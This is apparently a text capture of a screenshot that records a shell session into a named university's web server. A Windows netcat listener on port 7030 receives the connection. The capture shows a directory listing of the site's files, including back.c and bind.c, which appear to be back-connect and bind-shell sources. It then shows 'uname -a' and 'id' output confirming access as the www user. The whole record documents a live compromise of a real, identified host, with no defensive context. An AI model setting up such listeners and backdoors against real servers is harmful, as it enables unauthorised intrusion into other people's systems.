 C:\Windows\system32\cmd.exe - nc -l -v -p 7030
back
back.c
berita
bind
bind.c
content_images
film_pena_uin.rar
global.php
index.html
index.php
index_backup.php
jingle_uin.wav
kapita.rar
logo.png
pengumuman
photo
profile
rektor_images
uname -a
FreeBSD pempek.uin-suka.ac.id 8.2-RELEASE FreeBSD 8.2-RELEASE #0: Fri Feb 18 02:
24:46 UTC 2011     root@almeida.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  i3
86
id
uid=80(www) gid=80(www) groups=80(www)